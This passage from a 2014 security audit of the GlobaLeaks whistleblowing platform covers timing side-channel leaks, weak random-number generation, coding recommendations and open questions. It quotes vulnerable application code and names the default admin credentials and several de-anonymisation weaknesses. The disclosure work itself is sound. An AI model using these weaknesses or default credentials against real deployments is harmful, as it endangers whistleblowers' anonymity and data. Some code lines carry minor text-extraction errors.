**Status:** Not proven exploitable, but we are confident the channel exists, assuming this code gets called.### <span id="page-28-0"></span>**Issue J.4: Timing Leak of Session ID**

### **Reported** 2014-02-21

**Synopsis:** The session ID can leak via the timing side-channel.

**Impact:** An attacker may be able to extract a session ID.

**Attack Resources:** A user must be logged in (an unexpired session) at the same time an attacker measures response times to the attacker's requests to the Node.

**Feasibility:** See Issue J.

**Verification:** Verified by source code inspection.

### **Vulnerability Description:**

The session ID is validated by looking it up in a dict hash table. The time taken depends on what's already in the table; an attacker might be able to exploit this to extract a valid session ID.

```
@property
def current_user(self):
    session_id = None
    session id = self.request.headers.get('X-Session')
     if session_id == None:
         return None
     try:
         session = GLSetting.sessions[session_id]
     except KeyError:
         return None
     return session
```
### **Mitigation:** See Issue J.

**Remediation:** Remediation of this issue is [Future Work](#page-35-5).

**Status:** Not proven exploitable, but we are confident the channel exists.### <span id="page-29-0"></span>**Issue J.5: Timing Leak of Usernames**

### **Reported** 2014-02-21

**Synopsis:** Usernames and email addresses can leak via the timing side-channel.

**Impact:** An attacker may be able to extract valid usernames. (Note that a receiver's username is their email address.)

**Attack Resources:** See [Issue J: Attacker May Be Able To Extract Secrets Through Side-Channe](#page-24-1)l **[Attacks](#page-24-1)** 

#### **Feasibility:** See Issue J.

**Verification:** Verified by source code inspection.

#### **Vulnerability Description:**

When a user tries to log in as the Node administrator or receiver, a distinct code path is taken when the username is valid but the password is not. This causes the Node's response time to vary, which might let an attacker confirm that an account exists, or extract a valid username.

See the Note comments added to the code below:

```
@transact
def login_receiver(store, username, password):
     # Note: Username comparison in the database query leaks information.
    receiver_user = store.find(User, User.username == username).one()
     if not receiver_user or receiver_user.role != 'receiver':
         # Note: This path is taken when the user doesn't exist at all.
         log.debug("Receiver: Fail auth, username %s do not exists" % username)
         return False
     if not security.check_password(password, receiver_user.password, receiver_user.salt):
         # Note: This path is taken when the user DOES exist, but the
         # password is wrong. It does more stuff, so it probably
         # takes longer to execute.
         receiver_user.failed_login_count += 1
         log.debug("Receiver login: Invalid password (failed: %d)" % receiver_user.failed_login_count)
         if username in GLSetting.failed_login_attempts:
             GLSetting.failed_login_attempts[username] += 1
         else:
            GLSetting.failed login attempts[username] = 1
        return False
     else:
         log.debug("Receiver: Authorized receiver %s" % username)
         receiver_user.last_login = datetime_now()
         receiver = store.find(Receiver, (Receiver.user_id == receiver_user.id)).one()
         return receiver.id
```
#### **Mitigation:** See Issue J.

**Remediation:** Remediation of this issue is [Future Work](#page-35-5).

**Status:** [Appendix D. Side-Channel Attack Proof of Concept](#page-46-1) shows that this channel does leak this information; we have not addressed the feasibility of exploiting it.### <span id="page-30-0"></span>**Issue J.6: Timing Leak of Receipt Hashes**

### **Reported** 2014-02-21

**Synopsis:** Receipt hashes can leak via the timing side-channel.

**Impact:** An attacker may be able to extract the hash of a whistleblower's receipt.

**Attack Resources:** The attacker must know the Node's receipt salt and be able to measure the time it takes the GlobaLeaks server to respond to their requests.

**Feasibility:** The receipt salt is stored in the Node's database on the filesystem. See also [Issue J: Attacker](#page-24-1) [May Be Able To Extract Secrets Through Side-Channel Attacks](#page-24-1).

**Verification:** Verified by source code inspection.

### **Vulnerability Description:**

The hash of the whistleblower's receipt is looked up in the database.

```
wb_tip = store.find(WhistleblowerTip,
                     WhistleblowerTip.receipt_hash == unicode(hashed_receipt)).one()
```
### **Mitigation:** See Issue J.

**Remediation:** Remediation of this issue is [Future Work](#page-35-5).

**Status:** Not proven exploitable, but we are confident the channel exists.### <span id="page-31-1"></span><span id="page-31-0"></span>**Issue K: Secrets Generated with Non-CSPRNG**

### **Reported:** 2014-02-07

**Synopsis:** When deployed on some systems, GlobaLeaks may generate some of its secrets with an insecure pseudo-random number generator, PRNG, and an attacker might be able to guess them.

**Impact:** Every case where the PRNG output is used, which requires non-predictability, is affected on vulnerable configurations. Here are some *non-exhaustive* cases which we have not fully verified:

- File download tokens may be guessable allowing remote attackers to download Tip submissions without any user account, nor any explicit download token sharing.
- Receipts may be compromised, allowing a remote attacker to authenticate as one or more **Whistleblowers**
- Web session tokens may be compromised, allowing remote attackers to hijack existing web sessions.
- Web CSRF protection tokens may be guessed, allowing attackers to compromise victim users by convincing them to visit malicious web pages on any site with the same browser instance authenticated to the GlobaLeaks Node.

Note, this vulnerability is particularly pernicious because the PRNG security depends on specific operating system configurations, and a fallback to an insecure PRNG is a silent security failure.

**Attack Resources:** When a weak pseudo-random number generator is used, the attacker needs to know the state to predict future and past outputs. They can acquire the state by brute-force guessing or by reverse-engineering it from known outputs.

An example output might be easy to acquire by any remote attacker without any account, such as if the PRNG output appears as a web session token provided in an HTTP response prior to user authentication.

**Feasibility:** The attack is only feasible when GlobaLeaks is deployed in such a way that the random number generators are not secure. For example, Linux systems without /dev/urandom and on Solaris, where uuid\_generate\_random() may not be cryptographically secure.

**Verification:** This vulnerability was verified by inspecting GlobaLeaks source code, and the source code of the libraries it uses.

#### **Vulnerability Description:**

uuid4() is used for the file-download token and collection-download token. This is done in handlers/base.py as follows:

```
self.id = unicode(uuid4())
self.id val = id val
self.id_type = 'rtip' # this is just a debug/informative information
self.expireCallbacks = []
GLSetting.download_tokens[self.id] = self
self. expireCall = reactor.callLater(self.tokenTimeout, self.expire)
```
If libuuid or libc are loadable and have a generate\_random\_uuid() function, then uuid4() will use that. Otherwise, it will use os.urandom(). On Linux, generate\_random\_uuid() tries to read from /dev/urandom, but will fall back to an insecure random number generator if that fails. On Solaris, the generate random  $uuid()$  manpage does not explicitly say it attempts to use a cryptographic random number generator, so it may not be cryptographically secure on Solaris.

#### **Mitigation:**To mitigate this issue, GlobaLeaks Node administrators need to make sure GlobaLeaks is deployed on a system with a functioning /dev/urandom.

### **Remediation:**

Generate secrets using a random number generator that's designed for cryptographic use, like os.urandom().

### **Status:** Confirmed.

• This issue is tracked in [GlobaLeaks Issue Ticket #831](https://github.com/globaleaks/GlobaLeaks/issues/831)## <span id="page-33-0"></span>**Design and Implementation Analysis**

This section includes the results of our analysis which are not security vulnerabilities. This includes commendations for good practices, recommendations for security maintenance, security in depth, and general engineering principles.

### <span id="page-33-1"></span>**Commendations**

- GlobaLeaks does not let whistleblowers download the files they submit, in line with the [principle](http://en.wikipedia.org/wiki/Principle_of_least_privilege) [of least authority](http://en.wikipedia.org/wiki/Principle_of_least_privilege).
- The GlobaLeaks interface has built-in user education in the form of the Tor banner and the terms of service that must be agreed to before submitting a Tip. This is an important and useful feature, since whistleblowers may not be tech-savvy.
- GlobaLeaks uses the Storm ORM for a database instead of having SQL queries, each a potential SQL injection vulnerability, spread out over the code. This makes GlobaLeaks easier to audit.
- GlobaLeaks has a well-developed threat model. This made it easier to understand the environment GlobaLeaks operates in, and helps users understand the level of protection GlobaLeaks provides.
- Most of the GlobaLeaks code is simple and easy to understand.

### <span id="page-33-4"></span><span id="page-33-2"></span>**Recommendations**

In this section we make recommendations on design patterns, coding style, dependency selection, engineering process, or any other "non-vulnerability" which we believe will improve security of the software.

Our primary focus for engineering goals are *improving maintainability* to prevent future security regressions, and ways to facilitate future audits.

### <span id="page-33-3"></span>**Coding Practices**

- GLBackend is coded in a combination of Twisted single-thread async style with a separate thread pool for methods that run transactions on a database. While we examined all @transact/@transact\_ro methods without finding a race condition in access to non-transactional state, we might easily have missed some, and this style of coding is prone to error: future edits could add non-local state update, or more complicated transaction-management of the database, leading to a race condition without anyone noticing. We recommend seeking some alternative (the details of which are future work in [Eliminating Threads](#page-35-6)) running all code on the same event loop.
- Random strings are generated from regular expressions. This is error-prone and this level of configurability probably isn't necessary, since the user never sees most of these random strings. It's also hard to audit the reverse regexp code.
- from Crypto.Random import random gives the same name to the cryptographic random as Python's non-cryptographic one. This is error-prone and inhibits audit verification. For example, if a later line has import random then the code in the module may have vulnerable entropy characteristics. An audit may pass one revision of the code, but a later code may silently add this vulnerability. We recommend an explicitly unique name, such as: from Crypto.Random import random as cryptorandom
- In the case of the previous recommendation, from foo import \* can cause the same problem as import random, if foo happens to import random. This pattern occurs in security.py and elsewhere. We recommend eschewing import \*; where a shorthand is needed, define an abbreviation like import foo as F.• except: and except Exception have hard-to-predict effects on execution. They appear over 100 times in GLBackend, too many to audit well. According to *pylint*, 44 of them (outside tests/) might suppress the original exception. We did not investigate how these might have been done differently.

This pattern may allow vulnerabilities where an attacker discovers a way to trigger an exception never anticipated by developers or discovered in testing. Even when this doesn't happen due to malice, it can lead to bugs in production deployments that were never anticipated in testing and development.

- Salts are generated by running SHA512 on a random string. There is less possibility for error if they are generated directly.
- JavaScript is easier to audit and debug in strict mode ('use strict') and when JSHint-clean. jshint on GLClient reports 162 of what it calls errors: using == instead of ===, and so on. It can be run with a config file to tailor what it deems worth reporting (and we used a quick-and-dirty one for our test).
- In globaleaks/handlers/files.py the file download count is checked with == in download file and download all files. It would be better to use >= for the comparison, since it doesn't fail when a race condition or logic error somewhere else makes it one greater than the limit. Note: It may be possible to increase the count over the limit by downloading the collection (all files) when it is at the limit.
- Assume all variables are malicious. Escape everything even if you know it's a constant string or doesn't contain special characters. An example of where this is not done is in globaleaks/utils/utility.py. Here, timeStr is assumed to be safe (and it may be), but it's good to get in the habit of escaping everything.

```
util.untilConcludes(self.write, timeStr + " " + sanitize_str(msgStr))
```
Escaping should be done "on the way out" in a specific context instead of "on the way in", because you can't encode a value "ahead of time" unless you understand all contexts it will be used in, and they all have consistent escaping rules.

- The client receives from the server an absolute time for session expiry, then checks against its own clock. If a time interval is desired ("expire in 30 minutes"), an interval should be sent.
- It's error-prone to check for enumerations in this style:

```
if status == ReceiverFile. status list[2]: # 'encrypted'
```
where the comment serves as the enumeration name. The numbers and comments can easily get out of sync.# <span id="page-35-5"></span><span id="page-35-0"></span>**Future Work**

## <span id="page-35-1"></span>**Online Guessing Attacks**

The problem of remediating [Issue E. Parallel Requests Bypass Exponentially Increasing Login Delay](#page-15-1) has been left as future work. We suggest exploring a defense that forces the client to solve a proof of work to limit the rate that they can make requests. There are several design alternatives, such as the use of [CAPTCHAs](https://en.wikipedia.org/wiki/Captcha).

## <span id="page-35-2"></span>**Side-Channel Attacks**

We did not evaluate the full impact of side-channel attacks on GlobaLeaks. Some possible side-channel issues are documented in [Issue J: Attacker May Be Able To Extract Secrets Through Side-Channe](#page-24-1)l [Attacks](#page-24-1). However, we did not spend much time on this, so we feel that GlobaLeaks could benefit from a more focused effort on finding side-channel attacks.

## <span id="page-35-6"></span><span id="page-35-3"></span>**Eliminating Threads**

As discussed in [Recommendations,](#page-33-4) a code organization without threads sharing state by default would be safer. Work under this heading includes more thorough auditing of the thread-using code and deciding how to minimize or eliminate it.

## <span id="page-35-4"></span>**Open Questions & Concerns**

- The GlobaLeaks process may be swapped to disk. This may leak encryption keys and plaintext Tip contents to the swap file, which could be recovered by forensic analysis of the disk.
- The GlobaLeaks backend is written in Python, which, as a garbage collected language, does not make it easy to wipe variables that contained sensitive information. Could the plaintext contents of submitted files (and other secrets) persist in memory long after they were supposed to be discarded?
- In dump\_file\_fs() in globaleaks/handlers/files.py the first call to read() has no argument, meaning it will read the whole file into memory. (A comment indicates a 4kb chunk as the intention.) A large file upload could cause DoS. We tried this and got "File is too large" from the client, but we see nothing stopping an attack independent of the browser.
- The logging mechanism is vulnerable in the *info* and *debug* levels. We did not have time to fully analyze whether it is vulnerable in the CRITICAL level. The current sanitization of  $log.err()$ seems safe, though overcomplicated. log.msg is vulnerable, but we are unsure.
- We did not investigate whether the backend might be vulnerable if its clock could be made to jump. This might allow an attacker to use a session past its expiration date.
- We did not systematically check use of @unauthenticated and @authenticated for excess permissions. (There are also similarly-named methods in handlers/base.py bearing neither decorator. Maybe they're not actual handlers?) The default behavior of a handler with no decorator is almost the same as @unauthenticated (by a reading of the source code); this is an unsafe default.
- In [GlobaLeaks ticket 672](https://github.com/globaleaks/GlobaLeaks/issues/672), client-side PGP encryption is ruled out because it would tell receiver A that receiver B also received the file. Doesn't the comments/messaging feature leak that information anyway? Is there a way to encrypt a PGP message to multiple recipients so that the recipients can't tell who the other recipients are?
- If receivers are assumed to be adversarial in the threat model, what stops them from impersonating each other on the page where the whistleblower selects the receiver?
- What happens when a whistleblower cancels a file upload while it's in progress?- In files.py, a 26-character random string called saved name is generated, which is used as the destination file name. If there is a collision (very unlikely, even with birthday), it could corrupt another Tip's file.
- We did not verify if Issue G is exploitable after the URL-decode bug is fixed. This can be done by having the server properly URL-decode the Content-Disposition header sent by JavaScript, then re-evaluating the impact of the vulnerability.
- One purpose of the SHA256 hash (See Issue B) is so that the whistleblower can verify their upload was successful. We suggested remediating Issue B by removing the SHA256 feature altogether. This removes the whistleblower's ability to verify the upload, which is a lesser problem. It may be possible to preserve this feature using a keyed HMAC, but we did not explore this possibility.
- Addressing *pylint's* reported 44 cases of swallowed exceptions could uncover problems or at least make their absence clearer.
- In get\_expirations() in security.py it generates a temporary file by putting a random 16-bit number in the path. It does not check if the file already exists, so collisions are possible here. The same thing is done elsewhere in the file, but it raises an exception if the file exists.
- Password hashes are not compared in constant time. See line 95 of security.py.
- By observing traffic (especially the notification feature), you may be able to tell which receiver is getting the Tip, which can leak info about its contents (e.g. if there is one journalist to handle all and only National Security Agency stories).
- GlobaLeaks has a unique query pattern, which might make traffic analysis easier.
- You can add regular links to the GlobaLeaks pages. If a user clicks one, it might de-anonymize them (because of the Referer header and the fact of clicking the link), especially if they are using tor2web. GlobaLeaks docs say it adds rel="noreferer", but is this supported by all browsers?
- GlobaLeaks docs mention iptables. Default install still allows non-Tor traffic, which may be dangerous. An adversary might be able to correlate requests to the GlobaLeaks debian repository (not over Tor) and Node downtime (while installing updates), to find the real IP address of the Node. Also, could GlobaLeaks's modification to iptables rules disable pre-existing rules the sysadmin is relying on?
- The install instructions GlobaLeaks offers involve downloading a shell script from GitHub then running it as root. You have to trust GitHub and SSL.
- The default credentials are admin:globaleaks. I don't think you can change them without having the service running, which leaves a window of vulnerability. It would be better to randomly generate a password during the install.
- How do GlobaLeaks authors notify Node administrators of security updates? What are their disclosure/transparency practices?
- GlobaLeaks has an SMTP server set up for sending notifications by default. Can't this be used for sending spam? It's at least a single point of failure.
- GlobaLeaks should make sure that the user is warned to use Tor from an unrelated location. For example, if an employee is submitting a leak to a company's internal whistleblowing system, the IT department can list all users who were running Tor at the time of submission to figure out who it was.
- Multi-language support might leak the user's selected language through traffic analysis (the fact that they changed languages, or page sizes). This could help de-anonymize the user.
- Attacks de-anonymizing the THS. If the THS box is also connected to the Internet, the adversary might be able to check an IP-address guess by seeing how well the clocks are in sync.
- GlobaLeaks warns if the user is connected by tor2web, but not onion.to. It's impossible to do this perfectly in general (it relies on the gateway adding headers), but it could have a note like "make sure you are really using Tor and not a gateway."A more invasive detection technique may be worth considering. For example, the JavaScript client could ping [http://check.torproject.org a](http://check.torproject.org)nd tell the user the result.

